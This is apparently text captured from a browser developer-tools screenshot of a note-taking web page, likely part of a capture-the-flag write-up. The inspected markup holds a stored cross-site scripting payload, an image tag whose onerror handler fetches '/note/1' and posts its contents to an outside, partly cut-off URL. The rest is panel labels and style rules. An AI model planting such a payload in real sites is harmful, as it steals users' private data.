 Note
Take New Note
Report
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Search HTML
Filter Styles :hov .cls
<!DOCTYPE html>
<html lang="en"> event
<head> </head>
<body>
<canvas width="2304" height="626"></canvas>
<div class="container note-container">
<h1 class="title"> </h1>
<h2 id="error-message" class="title" style="display: none;"></h2>
<div id="note" class="note">
<div id="submit_note" class="submit_note"> </div>
<div>
<div id="note-content">
<img src="x" onerror="fetch('/note/1').then(function(r){r.text().then(function(d){…6e3-14af-4607-b0fb-d5c84805a419',
{method:'POST',body:d})})})"> event
</div>
</div>
</div>
<div class="take-newnote"> </div>
element {
}
img, svg { bootstrap
vertical-align: middle;
}
*, ::after, ::before { bootstrap
box-sizing: border-box;
}
Inherited from div#note-content
#note-content { main
color: black;
}
Inherited from div
.container { main
color: white;
}
Inherited from body